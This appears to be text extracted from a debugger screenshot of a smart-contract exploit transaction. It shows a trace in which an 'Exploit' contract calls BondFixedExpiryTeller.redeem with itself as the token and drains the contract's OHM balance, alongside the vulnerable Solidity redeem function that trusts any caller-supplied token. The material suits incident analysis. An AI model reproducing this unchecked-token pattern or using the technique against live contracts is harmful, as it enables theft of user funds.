 Expand: Default Static Call Gas Used Parameters
[Sender] 0x443cf223e209e5a2c08114a2501d8f0f9ec7d9be
0 [0]CALL Exploit.0x9c587698
1 [1]STATICCALL OHM.balanceOf
2 [1]CALL BondFixedExpiryTeller.redeem
3 [2]STATICCALL Exploit.expiry
4 [2]CALL Exploit.burn
5 [2]STATICCALL Exploit.underlying
6 [2]CALL OHM.transfer
JSON Rawdata
{
msg.sender : "0xa29e4fe451ccfa5e7def35188919ad7077a4de8f"
func : "redeem"
args : {
token_ : "0xa29e4fe451ccfa5e7def35188919ad7077a4de8f"
amount_ : "30,437,077,948,152"
}
return : []
}
BondFixedE… × NoCode.sol Exit Debug Mode
128 bondToken.mint(msg.sender, amount_);
129
130 return (bondToken, amount_);
131 }
132 }
133
134 /* ========== REDEEM ========== */
135
136 /// @inheritdoc IBondFixedExpiryTeller
137 function redeem(ERC20BondToken token_, uint256 amount_) external override nonReentrant {
138 if (uint48(block.timestamp) < token_.expiry())
139 revert Teller_TokenNotMatured(token_.expiry());
140 token_.burn(msg.sender, amount_);
141 token_.underlying().transfer(msg.sender, amount_);
142 }
143
144 /* ========== TOKENIZATION ========== */
145
146 /// @inheritdoc IBondFixedExpiryTeller
147 function deploy(ERC20 underlying_, uint48 expiry_)
148 external
149 override
150 nonReentrant
151 returns (ERC20BondToken)
152 {
153 // Create bond token if one doesn't already exist
154 ERC20BondToken bondToken = bondTokens[underlying_][expiry_];
155 if (bondToken == ERC20BondToken(address(0))) {
156 (string memory name, string memory symbol) = _getNameAndSymbol(underlying_, expiry_);
157 bytes memory tokenData = abi.encodePacked(
158 bytes32(bytes(name)),
159 bytes32(bytes(symbol)),
160 underlying_.decimals(),
Debug Step Out Previous Next Step In
(0)CALL [Receiver] Exploit.0x9c587698(raw data) ()
0 (1)STATICCALL OHM.balanceOf Calldata (account=BondFixedExpiryTeller) (30,437,077,948,152)
1 (1)CALL BondFixedExpiryTeller.redeem Calldata (token_=[Receiver]Exploit, amount_=30,437,077,948,152) ()